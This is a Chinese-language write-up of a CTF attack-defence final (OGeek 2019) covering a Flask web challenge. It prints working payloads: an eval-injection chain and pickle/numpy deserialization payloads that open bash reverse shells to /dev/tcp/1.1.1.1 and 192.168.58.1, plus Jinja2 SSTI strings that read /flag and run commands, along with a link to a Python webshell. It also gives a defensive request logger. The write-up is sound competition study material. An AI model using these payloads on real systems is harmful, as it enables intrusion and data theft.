前言
ogeek决赛已经过去大半个月,看到题目才想起来wp没写.
决赛一共有3道web题,php,java,python都有.但我的php和java代码审计水平有点菜,只能抱队友大腿折腾python这种漏洞比较明显的才勉强过得了日子.
赛制很友好,防守也能得分,最后大多数队伍防守分都是攻击分的两三倍.
题目源码:https://pan.baidu.com/s/1YgjnLu17KBr1KVMlymfsyw
复现
python的flask框架,比起php和java的几十上百个文件,python的代码就友好的多了.
主要逻辑都在app.py里面,python的漏洞也比较明显,web3是大多数队伍的主要攻击目标.
robots后门
见面就是一个简陋的后门,
@app.route('/robots.txt',methods=['GET'])
def texts():
return send_from_directory('/', open('/flag','r').read(), as_attachment=True)
把flag放在robots.txt里,访问就可以拿到.
eval后门
def set_str(type,str):
retstr = "%s'%s'"%(type,str)
print(retstr)
return eval(retstr)
定义了一个很奇怪的函数,一看就知道是刻意设置的后门,全局搜索哪里调用.
@app.route('/message',methods=['POST','GET'])
def message():
if request.method == 'GET':
return render_template('message.html')
else:
type = request.form['type'][:1]
msg = request.form['msg']
...
if len(msg)>27:
return render_template('message.html', msg='留言太长了!', status='留言失败')
msg = msg.replace(' ','')
msg = msg.replace('_', '')
retstr = set_str(type,msg)
return render_template('message.html',msg=retstr,status='%s,留言成功'%username)
看到message中有调用,且有简单限制,msg长度得小于27个字符且不能有空格和下划线,type只能输入一个字符
读flag的poc比较简单,payload如下:
post: type='&msg=%2bopen('/flag').read()%2b'
赛后花了不少时间思考能不能getshell,折腾半天终于成功,正好27个字符.
post: msg=%2Bos.popen("echo%09-n%09b>>a")%2B'&type='
简单分析payload,
首先需要通过python解释器,因此不能有语法错误,需要前后单引号以及+号闭合.
原本的app.py中已经导入os,帮了个大忙,可以使用os.popen()执行命令
不能有空格,但在bash中tab与空格等价url编码为%09
echo不输出换行符可使用参数-n.
请求后会报错,但实际上已写入文件.


依次写入反弹shell的payload:bash -c 'bash -i >/dev/tcp/1.1.1.1/4444 0>&1',空格用tab代替.
最后post请求msg=%2Bos.popen("sh%09a")%2B'&type='即可执行代码反弹shell.

pickle反序列化
看到import了pickle这个库,第一反应就是python反序列化.
全局搜索pickle.
@app.route('/message',methods=['POST','GET'])
def message():
if request.method == 'GET':
return render_template('message.html')
else:
type = request.form['type'][:1]
msg = request.form['msg']
try:
info = base64.b64decode(request.cookies.get('user'))
info = pickle.loads(info)
username = info["name"]
except Exception as e:
print(e)
username = "Guest"
...
return render_template('message.html',msg=retstr,status='%s,留言成功'%username)
大致逻辑是,如果是post请求,则获取cookie中的user字段,base64解码,并触发反序列化.
反弹shell的payload,需要base64编码:
cposix
system
p1
(S"bash -c 'bash -i >/dev/tcp/1.1.1.1/4444 0>&1'"
p2
tp3
Rp4
.如果要直接返回flag,得使返回值的类型为字典,且有name键.
numpy反序列化(CVE-2019-6446)
队里大佬找出来的,我都不知道numpy啥时候出了漏洞,.
这个洞非常坑,虽然找到了漏洞,也非常容易修复,但一改就被checkdown.
最后尝试使用replace替换黑名单关键字,但还是被人疯狂拿分.也可能是没发现的其他漏洞.
@app.route('/getvdot',methods=['POST','GET'])
def getvdot():
if request.method == 'GET':
return render_template('getvdot.html')
else:
matrix1 = base64.b64decode(request.form['matrix1'])
matrix2 = base64.b64decode(request.form['matrix2'])
try:
matrix1 = numpy.loads(matrix1)
matrix2 = numpy.loads(matrix2)
except Exception as e:
print(e)
result = numpy.vdot(matrix1,matrix2)
print(result)
return render_template('getvdot.html',msg=result,status='向量点积')
因为numpy的loads方法调用的也是pickle,因此pickle的payload还是可以用.
payload: post提交:
matrix1=Y3Bvc2l4CnN5c3RlbQpwMQooUyJiYXNoIC1jICdiYXNoIC1pID4vZGV2L3RjcC8xOTIuMTY4LjU4LjEvNDQ0NCAwPiYxJyIKcDIKdHAzClJwNAou&matrix2=MQ==
同样会报错,但是能成功反弹shell.
Jinja2.from_string SSTI
也是今年新洞
https://www.exploit-db.com/exploits/46386
@app.route('/hello',methods=['GET', 'POST'])
def hello():
username = request.cookies.get('username')
username = str(base64.b64decode(username), encoding = "utf-8")
data = Jinja2.from_string("Hello , " + username + '!').render()
is_value = False
return render_template('hello.html', msg=data,is_value=is_value)
data处使用了 Jinja2.from_string直接拼接字符串,存在ssti.
poc 需要base64编码填入在cookie的username字段,还因为是python3 一些payload不能使用.
读flag:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('\\flag', 'r').read() }}{% endif %}{% endfor %}
执行命令:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}
flask日志记录
flask本身的日志功能并不能满足AWD的需求,就随手写了一个.比赛中是用队里大佬临时写的,赛后重新写了一个
def awdlog():
import time
f = open('/tmp/log.txt','a+')
f.writelines(time.strftime('%Y-%m-%d %H:%M:%S\n', time.localtime(time.time())))
f.writelines("{method} {url} \n".format(method=request.method,url=request.url))
s = ''
for d,v in dict(request.headers).items():
s += "%s: %s\n"%(d,v)
f.writelines(s+'\n')
s = ''
for d,v in dict(request.form).items():
s += "%s=%s&"%(d,v)
f.writelines(s.strip("&"))
f.writelines('\n\n')
f.close()
因为python这题check比较严格,上了waf一直被checkdown,所以没写waf.不过和php的道理是一样的.
python webshell
比赛中虽然没用上,可以准备着,万一哪次就用到了.
https://github.com/evilcos/python-webshell/blob/master/webllehs.py
小结
java题 writeup : 一叶飘零师傅写的2019 OGeek Final & Java Web
php题writeup: xmsec师傅写的ogeek-ozero-wp

 转载
转载
 分享
分享
